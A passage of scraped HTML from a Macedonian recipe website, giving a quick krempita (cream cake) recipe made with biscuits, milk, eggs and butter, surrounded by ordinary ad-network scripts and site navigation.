        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" class="td-image-wrap " title="После неколку дена редовно користење, започнува да расте нова коса" ><img class="entry-thumb" src="" alt="" title="После неколку дена редовно користење, започнува да расте нова коса" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4494-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" title="После неколку дена редовно користење, започнува да расте нова коса">После неколку дена редовно користење, започнува да расте нова коса</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" class="td-image-wrap " title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" ><img class="entry-thumb" src="" alt="" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4181-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;">Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" class="td-image-wrap " title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" ><img class="entry-thumb" src="" alt="" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3955-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category">напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја">Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" class="td-image-wrap " title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" ><img class="entry-thumb" src="" alt="" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3914-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин">Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8282";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-15138" class="post-15138 post type-post status-publish format-standard has-post-thumbnail category-retsepti tag-krempita tag-krempita-so-biskviti" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Рецепти" class="entry-crumb" href="https://nmd.mk/category/retsepti/">Рецепти</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">КРЕМПИТА СО БИСКВИТИ  готова е за 10 минути, навистина брза и...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://nmd.mk/category/retsepti/">Рецепти</a></li></ul>
            <header>
                <h1 class="entry-title">КРЕМПИТА СО БИСКВИТИ  готова е за 10 минути, навистина брза и вкусна</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://nmd.mk/author/petar-poposki/">НМД</a><div class="td-author-line"> - </div> </div>                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fkrempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%A0%D0%95%D0%9C%D0%9F%D0%98%D0%A2%D0%90+%D0%A1%D0%9E+%D0%91%D0%98%D0%A1%D0%9A%D0%92%D0%98%D0%A2%D0%98++%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B0+%D0%B5+%D0%B7%D0%B0+10+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D0%B8%2C+%D0%BD%D0%B0%D0%B2%D0%B8%D1%81%D1%82%D0%B8%D0%BD%D0%B0+%D0%B1%D1%80%D0%B7%D0%B0+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%B0&url=https%3A%2F%2Fnmd.mk%2Fkrempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/&amp;media=https://nmd.mk/wp-content/uploads/2019/03/IMG_0284.jpg&description=%D0%9A%D0%A0%D0%95%D0%9C%D0%9F%D0%98%D0%A2%D0%90+%D0%A1%D0%9E+%D0%91%D0%98%D0%A1%D0%9A%D0%92%D0%98%D0%A2%D0%98++%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B0+%D0%B5+%D0%B7%D0%B0+10+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D0%B8%2C+%D0%BD%D0%B0%D0%B2%D0%B8%D1%81%D1%82%D0%B8%D0%BD%D0%B0+%D0%B1%D1%80%D0%B7%D0%B0+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%B0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9A%D0%A0%D0%95%D0%9C%D0%9F%D0%98%D0%A2%D0%90+%D0%A1%D0%9E+%D0%91%D0%98%D0%A1%D0%9A%D0%92%D0%98%D0%A2%D0%98++%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B0+%D0%B5+%D0%B7%D0%B0+10+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D0%B8%2C+%D0%BD%D0%B0%D0%B2%D0%B8%D1%81%D1%82%D0%B8%D0%BD%D0%B0+%D0%B1%D1%80%D0%B7%D0%B0+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%B0 %0A%0A https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://nmd.mk/wp-content/uploads/2019/03/IMG_0284.jpg" data-caption=""><img width="640" height="429" class="entry-thumb td-modal-image" src="https://nmd.mk/wp-content/uploads/2019/03/IMG_0284.jpg" srcset="https://nmd.mk/wp-content/uploads/2019/03/IMG_0284.jpg 640w, https://nmd.mk/wp-content/uploads/2019/03/IMG_0284-300x201.jpg 300w, https://nmd.mk/wp-content/uploads/2019/03/IMG_0284-627x420.jpg 627w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="кремпита"/></a></div>
        <!-- content -->
<!-- WP QUADS Content Ad Plugin v. 2.0.94 -->
<div class="quads-location quads-ad161019 " id="quads-ad161019" style="float:none;margin:0px 3px 3px 3px;padding:0px 0px 0px 0px;" data-lazydelay="3000">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6574259375992081"></script>
<!-- NMD MK -->
<ins class="adsbygoogle" data-ad-client="ca-pub-6574259375992081" data-ad-slot="1906528982" data-ad-format="auto" data-full-width-responsive="true" data-language="en"></ins>
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Многу брзо се приготвува, кога ќе излади е вистински освежителен кремаст колач.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.94 -->
<div class="quads-location quads-ad161023 " id="quads-ad161023" style="float:none;margin:0px 3px 3px 3px;padding:0px 0px 0px 0px;" data-lazydelay="3000">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6574259375992081"></script>
<!-- NMD MK -->
<ins class="adsbygoogle" data-ad-client="ca-pub-6574259375992081" data-ad-slot="1906528982" data-ad-format="auto" data-full-width-responsive="true" data-language="en"></ins>
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Потребни состојки: 500 г бисквити. За фил: 1 литар млеко, 4 јајца, 250 г путер / маргарин, 16 лажици шеќер, 3 лажици брашно, 3 лажици гриз, 2 лажици густин и 2 кесички шлаг</p>
<p>Постапка: од литар млеко одвојте една шолја, а остатокот ставете го на оган да се вари со 250 г путер. Изматете 4 жолчки со 8 лажици шеќер, па додадете 3 лажици брашно, 3 лажици гриз и 2 лажици густин.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.94 -->
<div class="quads-location quads-ad161021 " id="quads-ad161021" style="float:none;margin:0px 3px 3px 3px;padding:0px 0px 0px 0px;" data-lazydelay="3000">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6574259375992081"></script>
<!-- NMD MK -->
<ins class="adsbygoogle" data-ad-client="ca-pub-6574259375992081" data-ad-slot="1906528982" data-ad-format="auto" data-full-width-responsive="true" data-language="en"></ins>
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Во ова додадете шолја млеко (што ја одвоивте претходно), добро изматете да нема грутки и добиената смеса постепено додавајте ја со постојано мешање во зовриеното млеко. Варете го кремот додека да згусне.</p>
<p>Посебно изматете 4 белки со 8 лажици шеќер во цврст снег (шеќерот постепено додавајте го додека матите). Снегот од белки вмешајте го во врелиот, претходно сварен крем и со лажица измешајте убаво да се соедини.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.94 -->
<div class="quads-location quads-ad161022 " id="quads-ad161022" style="float:none;text-align:center;padding:0px 0 0px 0;" data-lazydelay="3000">
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<p>Во меѓувреме, поголема тепсија (мојата е 23х39 см) наредете ја со еден ред бисквити. Не е потребно да се натопуваат во млеко.</p>
<p>Преку бисквитите излејте го врелиот фил и израмнете ја површината. Филот полека истурајте го за да не се поместуваат бисквитите (или можете на дното многу тенко да намачкате фил кој ќе служи како лепило за бисквитите). Преку филот наредете уште еден ред биксвити.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.94 -->
<div class="quads-location quads-ad161020 " id="quads-ad161020" style="float:none;margin:0px 3px 3px 3px;padding:0px 0px 0px 0px;" data-lazydelay="3000">
<div data-type="_mgwidget" data-widget-id="382367" data-src-id="${PUBLISHER_ID}"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script>
</div>

<p>Оставете да излади на собна температура, па потоа ставете го во фрижидер. Одозгора декорирајте со две кесички шлаг кои ќе ги изматите според упатството.</p>
<p>Тортата многу брзо се подготвува, но најдобра е за јадење откога ќе отстои неколку часови во фрижидер, а уште подобро преку цела ноќ.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.94 -->
<div class="quads-location quads-ad161016 " id="quads-ad161016" style="float:none;margin:0px 3px 3px 3px;padding:0px 0px 0px 0px;" data-lazydelay="3000">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6574259375992081"></script>
<!-- NMD MK -->
<ins class="adsbygoogle" data-ad-client="ca-pub-6574259375992081" data-ad-slot="1906528982" data-ad-format="auto" data-full-width-responsive="true" data-language="en"></ins>
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>


<!-- WP QUADS Content Ad Plugin v. 2.0.94 -->
<div class="quads-location quads-ad162001 " id="quads-ad162001" style="float:none;margin:0px 3px 3px 3px;padding:0px 0px 0px 0px;" data-lazydelay="3000">
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/nmd/loader.js',
  'tb_loader_script');
</script>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</div>
</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_7 td_block_template_1"><div data-type="_mgwidget" data-widget-id="382367" data-src-id="${PUBLISHER_ID}"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
 
 
 </div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://nmd.mk/tag/krempita/">кремпита</a></li><li><a href="https://nmd.mk/tag/krempita-so-biskviti/">кремпита со бисквити</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fkrempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%A0%D0%95%D0%9C%D0%9F%D0%98%D0%A2%D0%90+%D0%A1%D0%9E+%D0%91%D0%98%D0%A1%D0%9A%D0%92%D0%98%D0%A2%D0%98++%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B0+%D0%B5+%D0%B7%D0%B0+10+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D0%B8%2C+%D0%BD%D0%B0%D0%B2%D0%B8%D1%81%D1%82%D0%B8%D0%BD%D0%B0+%D0%B1%D1%80%D0%B7%D0%B0+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%B0&url=https%3A%2F%2Fnmd.mk%2Fkrempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 